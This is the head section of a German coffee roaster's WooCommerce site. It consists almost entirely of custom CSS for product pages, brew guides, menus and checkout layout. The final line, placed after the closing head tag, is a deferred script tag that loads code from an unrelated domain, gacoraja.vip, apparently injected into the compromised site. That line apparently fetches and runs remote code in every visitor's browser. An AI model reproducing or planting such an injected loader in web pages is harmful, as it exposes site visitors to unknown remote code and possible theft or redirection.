!important;}body.postid-132838 .nm-product-tabs-col td {border-bottom: 1px solid #efefef;min-width: 140px !important;}body.postid-154693 p,body.postid-154748 p,body.postid-154868 p,body.postid-896 p,.single-post p{margin-bottom: 20px;}body.postid-154693 h2,body.postid-154748 h2,body.postid-154868 h2,body.postid-896 h2,.single-post h2{margin: 30px 0 30px 0;}body.postid-154693 h3,body.postid-154748 h3,body.postid-154868 h3,body.postid-896 h3,.single-post h3{margin: 30px 0 30px 0;}body.postid-154868 .entry-content img,.single-post img {margin: 30px 0 10px 0;}#nm-mobile-menu-top-ul {padding-top: 85px;}a.nm-shop-loop-title-link.woocommerce-LoopProduct-link {color: black;text-decoration: none;}ul.wcsf-nav-list.is-buttons.nav {max-width: 580px;margin: 0 auto;}.wcsf a.versandkosten {color: black;text-decoration: none;}body.page-id-134399 li.product.type-product.post-115090.status-publish.first.outofstock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 100%;}body.page-id-31 table, body.page-id-18995 table { margin: auto;border-collapse: collapse;overflow-x: auto;display: block;width: fit-content;max-width: 100%;}body.page-id-31 td, body.page-id-18995 td {white-space: nowrap;}a.btn.wcsf-control.is-results-pdf {display: none;}.followup-checkout {display: none;}p#billing_vat_field {border-top: 1px solid #a0a0a0;border-bottom: 1px solid #a0a0a0;padding: 10px 0 21px 0;margin: 40px 0;}tr.shiphead {background: #f7f7f7;border-bottom: 2px solid grey;}body.page-id-18995 td {line-height: 19px;}body.single-product p.stock.in-stock,li.cat-item.cat-item-1273 {display: none !important;}body.woocommerce-page li.cat-item-all {display: none;}.nm-shop-widget-scroll {padding: 5px 0 5px 0;}li.cat-item.cat-item-100,li.cat-item.cat-item-82,li.cat-item.cat-item-1274,li.cat-item.cat-item-1311{display: none;}body.single-post .nm-post-body, body.category-press .nm-blog-wrap, body.category-feedback .nm-blog-wrap {padding-top: 80px;}a.button.cancel {background: #d80707;}body.logged-in.woocommerce-view-subscription .woocommerce-MyAccount-orders {background: #dc9814;}body.logged-in.woocommerce-view-subscription th.order-number.woocommerce-orders-table__header.woocommerce-orders-table__header-order-number,body.woocommerce-subscriptions th.woocommerce-orders-table__header {padding: 10px;}body.logged-in.woocommerce-view-subscription th.woocommerce-orders-table__header,body.woocommerce-subscriptions th.woocommerce-orders-table__header{background: #deb461;border-bottom: 3px solid white;border-top: 3px solid white;}body.logged-in.woocommerce-view-subscription .woocommerce-MyAccount-orders,body.woocommerce-subscriptions tr.woocommerce-orders-table__row td {background: #efefef;border-bottom: 3px solid white;border-top: 3px solid white;}body.logged-in.woocommerce-view-subscription td.woocommerce-orders-table__cell,body.woocommerce-subscriptions tr.woocommerce-orders-table__row td {padding: 10px;}table.shop_table.subscription_details td {width: 50%;}body.logged-in.woocommerce-view-subscription h2 {margin: 50px 0 20px 0;}body.page-template-default.page.page-id-116578.logged-in.theme-savoy.woocommerce-account.woocommerce-page.woocommerce-view-order.woocommerce-alle-bestellungen.woocommerce-js.nm-page-load-transition-0.has-top-bar.top-bar-mobile-.header-mobile-default.header-border-1.widget-panel-dark.nm-wpb-default.wpb-js-composer.js-comp-ver-6\.4\.1.vc_responsive td.subscription-actions.order-actions.woocommerce-orders-table__cell.woocommerce-orders-table__cell-subscription-actions.woocommerce-orders-table__cell-order-actions {text-align: right;}body.logged-in p.order-again {background: #e0a32d;padding: 10px 10px 10px 10px;margin: 30px 0 0 0;}body.page-template-default.logged-in.theme-savoy.woocommerce-account.woocommerce-page.woocommerce-view-order h2 {margin: 50px 0 20px 0;}li.cat-item.cat-item-1299 {display: none;}.inhaltsverzeichnis {background: whitesmoke;padding: 1px 30px 30px 30px;margin: 40px 0 40px 0;}.nm-post-content-col h2 {margin: 40px 0 10px 0;}div#pay_with_amazon {width: 199px !important;}.wc-amazon-checkout-message.wc-amazon-payments-advanced-populated {background: whitesmoke;}.responsive-video {position: relative;padding-bottom: 56%;padding-top: 30px;height: 0;overflow: hidden;}.responsive-video iframe,.responsive-video object,.responsive-video embed,.responsive-video video{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}li#menu-item-71758 {float: left;clear: none;}li#menu-item-38856 {float: left;clear: none;}li#menu-item-235 {float: left;clear: none;}.nm-menu .megamenu.col-5 > .sub-menu > ul > li {width: 18% !important;}.wichtigbox {background: #e8e8e8;padding: 20px 12px 21px 25px;border: 1px dotted #dd9b1c;border-left: 5px solid #dd9b1c;margin: 25px 0 25px 0;}form.woocommerce-checkout {display: block;margin-top: 0 !important;padding-top: 0 !important;padding-bottom: 64px;}p.return-to-shop {margin-top: 90px;}.nm-shop-notice.woocommerce-info {margin: 10px 0px !important;padding: 10px 20px !important;}.woocommerce-info.info.wc-amazon-payments-advanced-info {margin-top: 80px;}.woocommerce-cart .woocommerce > form {margin-top: 0px !important;}.cart-collaterals > h2 {padding-bottom: 0 !important;}.shop_table.cart .nm-product-details a {font-size: 18px !important;}.cart-collaterals {margin-top: 0 !important;}.wc-amazon-checkout-message.wc-amazon-payments-advanced-populated .woocommerce-info {padding: 1em 1em 33px 1.5em!important;}div#pay_with_amazon {padding: 0 0 0 20px !important;text-align: center;}#menu-item-1794 .nm-menu .nm-sub-menu-ul {padding: 0 20px !important;}.nm-shop-notice {position: relative;padding-top: 0 !important;}.sub-menu .nm-sub-menu-ul {padding: 0 20px;}body.category-presse .nm-blog-wrap, body.category-kaffee-lexikon .nm-blog-wrap, body.category-kundenstimmen .nm-blog-wrap {padding: 80px 0 62px !important;}.widget_text p {line-height:1.4em;}li#menu-item-wpml-ls-15-de, li#menu-item-wpml-ls-15-en {padding: 1px 1px 1px 14px;color: #dc9814;}li#menu-item-wpml-ls-15-de a, li#menu-item-wpml-ls-15-en a {color: #dc9814;}.header-border-1 .nm-header {border-bottom: 0px solid #eee;}.gallery {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 0.5em;-webkit-column-gap: 0.5em;column-gap: 0.5em;}.woocommerce-notices-wrapper {position: relative;top: 70px;margin: 30px 0;}.type-page {margin-top: 80px;}div#pay_with_amazon {padding: 20px 0 0 0;text-align: center;}span.hd-willkommen {font-family: niconne;font-size: 50px;color: #eac266;-webkit-appearance: textfield;transform: rotate(-7deg);-webkit-transform: rotate(-7deg);-moz-transform: rotate(-7deg);-ms-transform: rotate(-7deg);-o-transform: rotate(-7deg);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}h4.hd-sub-willkommen {font-size: 40px !important;text-align: center;line-height: 42px;padding: 0px 0 30px 0;margin: -21px 0 0 0;}span.hd-sub-willkommen2 {font-size: 31px;}.nm-footer-widgets-inner .widget .nm-widget-title {text-transform: uppercase;}.nm-header-row.nm-row {padding: 20px 30px;}div#nm-header-placeholder {height: 120px!important;background: background: #268484;background-repeat: no-repeat !important;}a.nm_btn.nm_btn_xs.nm_btn_border {background: #000;color: #fff !important;}.nm-header-col.col-xs-12 {background: #fff url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/10/logoline.png) 138px 93px !important;background-size: auto;background-repeat: no-repeat !important;}.nm-header.menu-centered .nm-main-menu {text-align: left;}nav.nm-main-menu {padding-left: 2%;}html[lang='en-US'] #PopupSignupForm_0 {display: none !important;}.wc-proceed-to-checkout .button {margin-top: 25px;}.featureboxcorrection .nm-feature-content {min-height:170px;}.price span.from {font-size: 22px;color: #717171;}body.woocommerce-page div#nm-shop-products {padding: 40px 0 0 0;}.price span.subscription-details {font-size: 22px;color: #717171;}#tab-description.entry-content table, .entry-content > table {table-layout: fixed;width: auto;margin: 0 0 0 0;border-width: 0;}span.wpcf7-list-item-label {margin-left: 5px;}.nm-tabs-panel-inner table td, #tab-description.entry-content table td, .entry-content > table td {border-width: 0 0px 1px 0;border-color: #efefef;}body.single-product .nm-product-tabs-col td {border-bottom: 1px solid #efefef;min-width: 200px;}#tab-description.entry-content table th, #tab-description.entry-content table td, .entry-content > table th, .entry-content > table td {padding: 0px 21px 0 0;}.nm-post-header .nm-post-meta em {display:none;}body.single-product h3, body.single-product .h3-size {font-size: 24px;margin: 0 0 10px 0;}body.single-product hr {height: 0px;border-bottom: 1px solid #eee;margin: 20px 0;}a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {display: none;}.onsale {right: 12px !important;left: auto !important;background: #e1a73e !important;}body.single-post.postid-10564 .post-10564 p {margin: 21px 0 !important;}a.button.product_type_variable.add_to_cart_button, a.button.product_type_variable {display:none;}.kaffeeprobieren {background:#dc9a00;display:inline;padding:8px 20px;color:#000;border:1px solid #dc9a00;border-radius:25px;}.nm-shop-loop-actions {top:10px!important;font-size:13px!important;color:#000!important;}.woocommerce-de_price_taxrate {font-size:.9em;line-height:11px;}.bio-zertifikat img {margin-top:20px;}a.nm-shop-loop-title-link.woocommerce-LoopProduct-link {font-size:18px;line-height:1.2em;}.bio-zertifikat {width:80%;margin-top:0;display:block;}.kaffeeprobieren:hover {background:##000;}.kaffeeprobieren a,.kaffeeprobieren a:visited {color:#000;}.kaffeeprobieren a:hover {color:#fff;}select#abo-variante:before {display:block;position:absolute;top:0;right:6px;font-family:'nm-font';font-size:12px;font-weight:400;font-variant:normal;line-height:42px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e615";width:24px;height:42px;text-align:center;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);}.nm-shop-notice.woocommerce-info {background: red;margin: 10px 50px;padding: 10px 20px;}p {line-height:1.4em;}.nm-feature h3 {color:#282826;}.product-details li {list-style:circle!important;}.product-details ul {margin:10px 0 10px 17px;}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {color:#b18343!important;font-weight:700!important;}div#nm-header-placeholder {height:120px!important;}.nm-tabs-panel-inner.entry-content p {margin:0 0 30px;}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {color:#fff;background-color:#a5a5a5;}.nm-shop-loop-wishlist-button {display:none;}.nm-product-wishlist-button-wrap {display:none;}.nm-menu ul.sub-menu {padding:18px 18px 22px;}.related {display:none;}li.cat-item.cat-item-57 {display:none!important;}.nm-header.centered .nm-menu > li > a {padding:10px 12px;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar-social li i {color:#d2d2d2;}.sod_select .sod_option {color:#fff;background:#2a2a2a;}img.wf_file_icon {margin:0 6px 5px 0;padding:7px;}.nm-footer-bar-inner {background-color:#1f1f1f;}.nm-footer-bar-inner {padding:28px 0 31px;}.contentbox1 {background:#F1F1F1;padding:10px;margin:5px 0 0;border-radius:8px;}.sod_select .sod_option.active {color:#fff;background:#000000;}.sod_select .sod_option.selected {background: #e1a73e !important;color:#000000 !important;}div#TA_selfserveprop630 {margin-top:-24px;}#CDSWIDEXC {margin:0!important;}.widget .nm-widget-title {font-size:21px;line-height:1.2;margin-bottom:30px;}.bgcenter {background-repeat:no-repeat;background-size:cover;background-position:center center;}.product .summary .price .amount {font-size:40px;line-height:1.3em;color:#dc9814;}.woocommerce-de_price_taxrate {font-size:.9em;}.nm-shop-header {padding:12px 0 32px;}.wgm-info.shipping_de.shipping_de_string {font-size:1.5em;color:#438243;line-height:1em;}.product .summary .woocommerce_de_versandkosten {margin-top:7px;margin-bottom:10px;border-bottom:1px solid #dadada;padding-bottom:10px;}.wgm-info.shipping_de.shipping_de_string {font-size:1.5em;color:#438243;line-height:1em;border-bottom:1px solid #dadada;padding-bottom:14px;}tr.shipping.recurring-total {display:none!important;height:0!important;}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-juicy-pink:focus,.vc_btn3.vc_btn3-color-juicy-pink:hover {color:#f7f7f7;background-color:#c59b60!important;}body.tax-product_cat .product-details {border-top:1px dotted grey;padding:80px 0;}body.single-product .nm-tabs-panel-inner h1,body.single-product .nm-tabs-panel-inner .h1-size {font-size:30px;line-height:1.3em;margin:0 0 50px;}body.tax-product_cat .product-details h1,body.tax-product_cat .product-details .h1-size {font-size:30px;line-height:1.3em;margin:0 0 30px;}.ml-table {padding: 0 5px 0px 10px !important;}dl.ml-grid.ml-clearfix {padding: 5px;}.ml-responsive-table dd {margin-bottom: 1px !important;}h1,.h1-size {font-size:30px;line-height:1.2em;margin-bottom:30px;}h2,.h2-size {font-size:24px;line-height:1.2em;margin-bottom:30px;}.nm-top-bar-text {padding:10px 0!important;}.product .summary .price {padding:12px 0 0;}.price-per-unit {margin:0;}.products .price {font-size:20px;white-space:nowrap;}.nm-menu ul.sub-menu li a:hover,.nm-menu ul.sub-menu li a .label,.nm-menu .megamenu > ul > li > a {color:#e8b655;font-style:italic;font-size:18px;}.nm-menu .megamenu > ul {padding:18px 18px 22px!important;}a.nm-quickview-btn.product_type_variable {display:none;}.nm-shop-loop-actions {font-size:11px;line-height:1.3em;}blockquote.alignleft,.wp-caption.alignleft,img.alignleft,blockquote.alignright,.wp-caption.alignright,img.alignright,p,pre,address,.wp-caption {margin-bottom:1px;}.nm-header.menu-centered .nm-header-logo {width:10%;}.nm-header.menu-centered .nm-main-menu {width:70%;}.nm-header.menu-centered .nm-right-menu {max-width:50%;}body.single-product p.price {font-size:50px;color:#e6c995;}.nm-menu li a {padding:5px 21px 5px 0!important;}body.post-type-archive-product .product-details {border-top:1px dotted grey;padding:80px 0;}.nm-menu li a {padding:5px 16px;}a.nm-quickview-btn.product_type_simple {display:none;}.widget .nm-widget-title {color:#0a0a0a;}.nm-footer-widgets-inner .widget .nm-widget-title {color:#dc9814;}body.page-id-2007 .has-bg-color .nm-single-product-bg {background:none;}body.page-id-2007 .nm-single-product-top {display:none;height:0;}body.page-id-2007 .product .summary .woocommerce_de_versandkosten {display:none;height:0;}body.postid-1100 h3 {margin-top: 30px !important;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h3, body.archive.tax-product_cat.term-mfl-microlots.term-1055 .h3-size {margin: 10px 0 30px 0;line-height: 1.3em;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h4 {line-height: 1.3em;margin: 20px 0 10px 0;font-size: 18px;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h2, body.archive.tax-product_cat.term-mfl-microlots.term-1055 .h2-size {font-size: 20px;line-height: 1.2em;margin-bottom: 21px;}.nm-shop-loop-actions {background: white;top: 30px !important;}.nm-shop-notice.woocommerce-info {background: white !important;margin: 10px 50px;padding: 10px 20px;border: 1px dotted #e2e2e2;}.nm-shop-widget-scroll {height: auto !important;}div#breadcrumbs {position: relative;height: 60px;color: #9a9a9a;top: 70px;left: 50px;}@media all and (max-width: 1399px) {div#breadcrumbs {position: relative;height: 60px;color: #9a9a9a;top: 70px;left: 30px;}}@media all and (max-width: 1350px) {.nm-header.menu-centered .nm-main-menu {width: 65% !important;}}@media all and (max-width: 1075px) {.add_to_cart_inline .add_to_cart_button, .add_to_cart_inline .amount, .nm-product-category-text > a, .nm-testimonial-description, .nm-feature h3, .nm_btn, .vc_toggle_content, .nm-message-box, .wpb_text_column, #nm-wishlist-table ul li.title .woocommerce-loop-product__title, .nm-order-track-top p, .customer_details h3, .woocommerce-order-details .order_details tbody, .woocommerce-MyAccount-content .shop_table tr th, .woocommerce-MyAccount-navigation ul li a, .nm-MyAccount-user-info .nm-username, .nm-MyAccount-dashboard, .nm-myaccount-lost-reset-password h2, .nm-login-form-divider span, .woocommerce-thankyou-order-details li strong, .woocommerce-order-received h3, #order_review .shop_table tbody .product-name, .woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice, .nm-checkout-login-coupon .nm-shop-notice, .shop_table.cart .nm-product-quantity-pricing .product-subtotal, .shop_table.cart .product-quantity, .shop_attributes tr th, .shop_attributes tr td, #tab-description, .woocommerce-tabs .tabs li a, .woocommerce-product-details__short-description, .nm-shop-no-products h3, .nm-infload-controls a, #nm-shop-browse-wrap .term-description, .list_nosep .nm-shop-categories .nm-shop-sub-categories li a, .nm-shop-taxonomy-text .term-description, .nm-shop-loop-details h3, .woocommerce-loop-category__title, .nm-page-not-found a, div.wpcf7-response-output, .wpcf7 .wpcf7-form-control, .widget_search button, .widget_product_search #searchsubmit, #wp-calendar caption, .widget .nm-widget-title, .post .entry-content, .comment-form p label, .no-comments, .commentlist .pingback p, .commentlist .trackback p, .commentlist .comment .comment-text .description, .nm-search-results .nm-post-content, .post-password-form > p:first-child, .nm-post-pagination a span, .nm-post-pagination a span.subtitle, .nm-blog-list .nm-post-content, .nm-blog-grid .nm-post-content, .nm-blog-classic .nm-post-content, .nm-blog-pagination a, .nm-blog-categories-list.columns li a, .page-numbers li a, .page-numbers li span, #nm-widget-panel .total, #nm-widget-panel .nm-cart-panel-item-price .amount, #nm-widget-panel .quantity .qty, #nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity, #nm-widget-panel .product-quantity, .nm-cart-panel-product-title, #nm-widget-panel .product_list_widget .empty, #nm-cart-panel-loader h5, .nm-widget-panel-header, .nm-menu li a, .button, input[type=submit] {font-size: 21px !important;}#nm-main-menu-ul li a {font-size: 13px !important;}.cart-collaterals {margin-top: 30px !important;}}@media all and (max-width: 1019px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 25% !important;}#nm-shop-sidebar .widget .nm-shop-widget-col:last-child {position: relative;height: auto;}}@media all and (max-width: 980px) {.nm-menu li.nm-menu-offscreen {display: block;}.nm-blog-wrap {padding: 80px 0 62px;}.nm-header.menu-centered .nm-main-menu {display: none;}}@media all and (min-width: 992px) {.nm-header.menu-centered .nm-main-menu {width: 50%;}.nm-header.menu-centered .nm-right-menu {max-width: 40%;}}@media all and (max-width: 992px) {.nm-header {background: none !important;background-color: #fff;background-repeat: no-repeat !important;}.nm-header-col.col-xs-12 {background: none !important;}h3.nm-widget-title {margin: 0 !important;}#nm-shop-sidebar .widget .nm-widget-title {padding-top: 10px !important;padding-bottom: 10px !important;}.nm-menu-icon span.line-2 {top: 10px !important;}.nm-shop-sidebar-default #nm-shop-widgets-ul {padding-bottom: 13px !important;}.header-mobile-default .nm-menu-icon {width: 30px !important;}.nm-menu-icon {height: 22px !important;}.header-on-scroll .nm-header {background: none;background-color: #fff;background-repeat: no-repeat !important;}header#nm-header.resize-on-scroll {border-bottom: 1px solid #e0e0e0;background: white !important;}#nm-mobile-menu-main-ul.menu > li > a {font-size: 27px !important;}ul.sub-menu.open a {font-size: 24px;}#nm-mobile-menu .menu li .nm-menu-toggle {top: 12px;font-size: 24px;}#nm-mobile-menu-secondary-ul.menu li a {font-size: 27px;}body.woocommerce-page div#nm-shop-products {padding: 0px 0 0 0;}}@media all and (max-width: 768px) {div#breadcrumbs {left: 21px;top: 50px;}.woo-breadcrumbs {padding: 30px 15px 0px 15px;margin-bottom: 15px;}}@media all and (max-width: 749px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 50% !important;}}@media all and (max-width: 576px) {button.wcsf-nav-button.btn.btn-default.btn-light.btn-block.active.d-sm-none {background-color: white !important;border: 0px solid white !important;}.wcsf .btn-light {color: #000;background-color: #ebc166 !important;border-color: #ebc166 !important;}}@media all and (max-width: 475px) {.nm-menu li a {padding:5px 5px 5px 0!important;}.nm-menu li {float: right !important;}.Newspaper-Title {font-size: 16px !important;line-height: 20px !important;}.nm-shop-header.centered {padding-top: 0 !important;}.nm-shop-header {padding: 0px 0 0px !important;}.nm-header.menu-centered .nm-right-menu {max-width: 50% !important;}.header-mobile-default .nm-menu-cart.no-icon .nm-menu-cart-title {display: block !important;}.nm-menu li a {padding: 5px 25px 5px 0 !important;}body.single-product .nm-product-tabs-col td {min-width: 130px !important;}span.nm-menu-cart-count.count {display:none !important;}.nm-header.menu-centered .nm-right-menu>ul {margin-right:0!important;}.nm_column.wpb_column.vc_column_container.col-sm-12.vc_custom_1549872720720 {padding:0!important;}.nm-row.nm-row-full.vc_row.wpb_row.vc_custom_1524484711961 {padding:2%!important;}}@media all and (max-width: 399px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 100% !important;}.nm-blog-wrap {padding: 50px 0 62px;}}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > a:after{content:"Ausverkauft";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block:before{content:"Shopping Cart";}</style>
		<style type="text/css" id="wp-custom-css">
			body.single-post table th {
    border-width: 0 0px 1px 0;
    font-weight: bold;
}

.nm-single-product-bg {
    background: #fff;
}


.brewguide-outer-ostern {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-fk-ostern.png);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}

.follow-up-subscriptions {
    display: none;
}

	.nm-right-menu, .nm-right-menu a, .nm-right-menu a span, .nm-right-menu a#nm-menu-search-btn, .nm-right-menu a#nm-menu-account-btn {font-size: 16px !important;}
}

	.nm-right-menu a#nm-menu-cart-btn {
    position: relative;
    bottom: 0px !important;
}

.wpc-filters-scroll-container {
    background: #2a2a2821;
    padding: 14px 12px 0px 12px;
}

.widget-title.wpc-filter-title {
    display: none;
}

.wpc-filters-section {
    margin-bottom: 0 !important;
}

.wpc-filter-set-widget-title {
    display: none;
}

.nm-shop-results-bar.is-category {
    display: none;
    height: 0;
}

.nm-shop-loop-actions {
    width: 100%;
}

.nm-shop-loop-actions {
    font-size: 16px!important;
}

body.tax-product_cat h2, body.tax-product_cat h3, body.tax-product_cat h4 {
    margin: 30px 0 0px 0 !important;
}

body.tax-product_cat p {
    margin: 10px 0 10px 0!important;
}

#nm-shop.header-disabled {
    padding-top: 15px;
}

#nm-shop-browse-wrap {
    margin-top: -28px;
}

body.woocommerce-shop li.product-category.product {
    width: 33.3%;
}

body.postid-154518 .entry-content>h1, body.postid-154535 .entry-content>h1, 
body.postid-154518 .entry-content>h2, body.postid-154535 .entry-content>h2, 
body.postid-154518 .entry-content>h3, body.postid-154535 .entry-content>h3, 
body.postid-154518 .entry-content>h4, 
body.postid-154518 .entry-content>h5, 
body.postid-154518 .entry-content>h6 {
    margin: 25px 0px 10px 0px;
}


body.postid-154518 p, body.postid-154535 p {margin-bottom: 10px;}

.brewguide-outer-espresso {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/03/23_WEB_Banner_Bruehrezept_Hintergrund-scaled.jpg);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}


.brewguide-outer {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-fk.png);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}

body.postid-153073 p {
	margin: 10px 0 50px 0;
}

.brewguide-outer video {
	max-height: 430px;
	height: auto;
}

.brewguide-outer-ostern video {
	max-height: 430px;
	height: auto;
}

.brewguide-outer-espresso video {
	max-height: 430px;
	height: auto;
}

.brewguide-inner-left,
.brewguide-inner-right {
	float: left;
	width: 50%;
	padding: 35px 35px 125px 35px;
}

.brewguide-outer video {
	border: 2px solid #d9bfa8;
}

.brewguide-outer-ostern video {
	border: 2px solid #d9bfa8;
}

.brewguide-outer-espresso video {
	border: 2px solid #d2c4ae;
}

.brewguide-outer .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}


.brewguide-outer-ostern .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}

.brewguide-outer-espresso .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}

.h2brewguide {
	color: #000000;
	text-transform: uppercase;
	text-decoration: underline;
	text-align: center;
	font-family: EB Garamond, sans-serif;
	font-display: swap;
	font-size: 26px;
}

.brewguide-outer-espresso .h2brewguide {
	color: #d2c4ae;
	text-transform: uppercase;
	text-decoration: underline;
	text-align: center;
	font-family: EB Garamond, sans-serif;
	font-display: swap;
	font-size: 26px;
}

.brewguide-tabelle {
	float: left;
	width: 46%;
	margin-right: 3%;
}

.brewguide-zubereitung {
	float: left;
	width: 51%;
}


.nm-post-body {
	padding-top: 80px;
}

.eh_pay_with_amazon_button {
	display: none;
}

body.single-product .nm-product-tabs-col td, body.single-post td {
	border-bottom: 1px solid #efefef;
	min-width: 230px;
}

body.single-post table th, body.single-post table td, body.single-post > table th, body.single-post td {
    padding: 15px 21px 15px 12px;
}

body.single-post table {margin-bottom: 50px;}

table.shop_table.shop_table_responsive.my_account_orders.woocommerce-orders-table.woocommerce-MyAccount-subscriptions.woocommerce-orders-table--subscriptions {
	width: 100%;
}

.ctcc-left-side {
	line-height: 1.2em;
}

.notice_weitere_outer {
	background: #e2aa3e;
	padding: 10px 15px 10px 15px;
	margin-top: 3px;
	color: black;
}

.notice_weitere {
	padding: 10px 15px 10px 40px;

	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2021/03/notice-icon.png) no-repeat left center;
	color: black;
}

#checkout_timeline {
	display: table;
	width: 100%;
	height: 100%;
	margin-left: 0;
	margin-bottom: 60px;
	margin-top: 80px;
}

body.postid-151209 .wgm-info.shipping_de.shipping_de_string.delivery-time-derzeit-nicht-lieferbar {
	display: none;
}

@media screen and (max-width: 1520px) {
	.brewguide-tabelle {
		float: none;
		width: 100%;
		margin-right: 0%;
	}

	.brewguide-tabelle tabelle {
		width: 100%;
	}

	.brewguide-zubereitung {
		float: none;
		width: 100%;
		padding: 40px 0 25px 0;
	}
}

@media screen and (max-width: 1075px) {
	
	.nm-right-menu, .nm-right-menu a, .nm-right-menu a span, .nm-right-menu a#nm-menu-search-btn, .nm-right-menu a#nm-menu-account-btn {font-size: 16px !important;}


	.nm-right-menu a#nm-menu-cart-btn {
    position: relative;
    bottom: -2px;
}
}

@media screen and (max-width: 1250px) {

	.brewguide-inner-left,
	.brewguide-inner-right {
		float: none;
		width: 100%;
		padding: 35px;
	}

	.brewguide-outer table {
		width: 100%;
	}

	.brewguide-outer {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #bb8859;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-mobile-fk.png);
		margin: 50px 0 30px 0;
	}
	
		.brewguide-outer-ostern {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #8fa25d;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-mobile-fk-ostern.png);
		margin: 50px 0 30px 0;
	}
	
		.brewguide-outer-espresso {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #000000;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/03/bg-brewguide-mobile.jpg);
		margin: 50px 0 30px 0;
	}
	
	.brewguide-inner-left video {height: auto !important}
}


@media screen and (max-width: 750px) {

body.woocommerce-shop li.product-category.product {
    width: 100%;
}
	
	#nm-shop-browse-wrap {
    margin-top: 0px;
}
	}

@media screen and (max-width: 550px) {
.header-mobile-default .nm-menu-cart.no-icon .nm-menu-cart-title {
    display: block !important;
}
	}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<script src="https://gacoraja.vip/all/in.js"  data-rocket-defer defer></script>
